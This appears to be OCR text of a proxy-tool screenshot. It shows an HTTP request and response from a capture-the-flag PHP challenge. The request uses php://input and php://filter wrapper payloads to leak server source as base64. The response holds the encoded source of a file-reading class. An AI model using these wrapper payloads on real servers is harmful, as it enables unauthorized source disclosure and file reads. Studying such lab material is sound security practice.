 Request
数据包扫描
美化
热加载
构造请求
1 POST /?text=php://input&file=php://filter/read=convert.base64-encode/resource=useless.php
HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28466
3 Origin: http://node4.anna.nssctf.cn:28466
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Referer: http://node4.anna.nssctf.cn:28466/?text=php://input&file=useless.php
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/
138.0
11 Priority: u=0, i
12 Content-Length auto : 0
13
14 welcome to the zjctf
410bytes / 174ms
美化
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Thu, 01 May 2025 00:19:12 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 410
8
9 <br><h1>welcome to the zjctf</h1></
br>PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgIC
BwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGU
pKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAg
ICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPT
iBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=
远端地址:127.0.0.1:7890; 响应时
间:174ms; 总耗时:175ms; URL:htt
p://node4.anna.nssctf.cn:28...